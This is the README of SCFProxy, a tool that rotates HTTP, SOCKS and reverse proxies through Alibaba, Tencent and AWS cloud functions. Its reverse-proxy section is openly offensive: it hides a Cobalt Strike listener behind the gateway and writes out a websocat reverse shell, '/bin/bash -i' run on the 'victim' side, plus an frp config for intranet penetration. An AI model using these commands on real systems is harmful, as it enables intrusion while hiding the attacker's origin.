SCFProxy is a tool to implement HTTP proxy, SOCKS proxy, and reverse proxy based on cloud function and API gateway provided by several cloud service providers.
Go to the Release page to download the corresponding system package.
SCFProxy will generate a sdk.toml configuration file in the ~/.config/scfproxy directory to configure the credential
of cloud providers.
This file will be loaded by default when deploy/clear command is run, or can be specified with the -c config
parameter.
Reverse proxy is not supported
Alibaba requires the following credentials:
- AccountId
- AccessKeyId
- AccessKeySecret
AccountId can be obtained from the top right corner of the homepage under Personal Information

AccessKeyId/AccessKeySecret can be added to the IAM page to generate keys for
sub users
Deployment outside of mainland China is extremely slow, so only regions in mainland China are currently supported
Tencent Cloud requires the following credentials:
- SecretId
- SecretKey
The key can be generated by adding a sub user on the IAM page
Reverse proxy is not supported
AWS requires the following credentials:
- AccessKeyId
- AccessKeySecret
- RoleArn
AccessKeyId/AccessKeySecret can be generated on
the IAM page.
RoleArn can be created by referring to
the Lambda Execution Roles page,
and then filling the corresponding role ARN into the sdk.toml file.
The scfproxy list accepts the following five parameters.
providerlists currently supported cloud providers and can be filtered by the-m [http|socks|reverse]parameter to find the providers that support a certain proxy.regionlist regions where cloud provider can be deployed, and the-p providersparameter is used to specify the cloud providerhttpLists deployed HTTP proxiessocksLists deployed SOCKS proxiesreverseList deployed reverse proxies
scfproxy deploy http -p provider_list -r region_list [-c providerConfigPath]provider_list and region_list pass in a list of parameters separated by ,.
region_list supports the following 4 forms (supported on deploy and clear commands)
*for all regionsarea-*indicates all regions withareaprefixare-numindicates the topnumregions supported by the area (codes are returned in hard-coded order)- Standard region form provided by the cloud provider
For each provider provided in the parameter, the region is resolved as described above, and non-existent regions
are ignored.
Example:
// Check the regions supported by Alibaba and Tencent
scfproxy list region -p alibaba,tencent
scfproxy deploy http -p alibaba,tencent -r ap-1,eu-*,cn-shanghaiThe result of the above command is
- Deploy the http proxy on
ap-northeast-1,eu-central-1,eu-west-1,cn-shanghairegions ofalibaba - Deploy the http proxy on
ap-beijingregion oftencent
All HTTP proxies deployed through this project will be saved in ~/.config/scfproxy/http.json for loading when running
the http proxy.
The first run will generate scfproxy.cer and scfproxy.key certificates in ~/.config/scfproxy/cert directory, which
need to be imported into the system certificate and trusted before you can proxy
https requests.
scfproxy http -l address [-c cert_path] [-k key_path]-l address is in the format ip:port, you can omit the ip and use the :port form for deployment, which is
equivalent to 0.0.0.0:port
Running HTTP proxy will load the records in ~/.config/scfproxy/http.json, and if there are multiple deployed cloud
functions (regardless of provider), each HTTP request will randomly pick one of them to proxy.
scfproxy clear http -p provider_list -r region_list [--completely]The clear function only removes triggers by default, if you want to remove functions at the same time, you need to add
the -e/--completely flag
scfproxy deploy socks -p provider_list -r region_list [-c providerConfigPath]scfproxy socks -l socks_port -s scf_port -h address [--auth user:pass] [-c providerConfigPath]-l socks_port listen to socks_port and wait for user's socks5 connection
-s scf_port listens to scf_port and waits for connections from the cloud function
-h address for specifying the vps address that cloud function to connect back to
--auth [user:pass] for specifying socks authentication information, no authentication by default
The socks command needs to load sdk.toml for invoking functions and ~/.config/scfproxy/socks.json for determining
the provider and region of the functions that can be invoked after deployment, so you need to copy the above two files
to the corresponding location in the vps to run.
If there are multiple deployed cloud functions (regardless of provider), the socks proxy will trigger the execution of each cloud function and listen for connections from them, after which each socks connection from the client will randomly pick one of the connections from the cloud function to proxy.
The current timeout for socks proxy functions is 15m, so if you use socks proxy for a long connection such as mysql connection, you need to schedule it by yourself to avoid accidental connection disconnection when the time is up.
Long connections
The socks5 proxy is used to connect to mysql, you can see that the ip address of the connection is from Alibaba, and
there is no disconnection between commands.

short connection
Similar to http, each connection will trigger the execution of the function

scfproxy clear socks -p provider_list -r region_listOnly Tencent Cloud currently supports reverse proxy
scfproxy deploy reverse -p provider_list -r region_list -o origin [--ip ip_list]-o origin Used to specify the return source address to be used for reverse proxy, accepting HTTP and Websocket
protocols.
--ip ip_list is used to restrict access to the source so that only the ip in ip_list can access the reverse proxy
gateway address returned by the deployment.
The following usage scenarios are possible based on reverse proxies.
Take cobaltstrike for example, just fill in the api's domain name into the listener's host
scfproxy deploy reverse ... -o http://vps --ip victimWith the help of websocat, we can get reverse shell via websocket protocol.
scfproxy deploy reverse ... -o ws://vps --ip victimThe victim side executes.
websocat ws://reverse_proxy_address sh-c:'/bin/bash -i 2>&1' --binary -v --compress-zlibThe attacker vps executes.
websocat ws-l:0.0.0.0:port -- --binary -E --uncompress-zlibThis scenario requires intranet penetration software that supports websocket protocol.
scfproxy deploy reverse ... -o ws://vps --ip victimUsing frp as an example, the client configuration.
[common]
server_addr = reverse_proxy_domain
server_port = 80
tls_enable = true
protocol = websocket
[plugin_sock5]
type = tcp
remote_port = 8080
plugin = socks5
use_encryption = true
use_compression = trueThe effect is as shown in the E
scfproxy clear reverse -p provider_list -r region_list -o originThe -o origin argument is used to locate the service to be removed
- Optimize and add reverse proxy functionality for other providers
- Optimize the code
- Beautify the output and error handling
- Add other cloud providers such as Huawei Cloud, GCP, Azure, etc.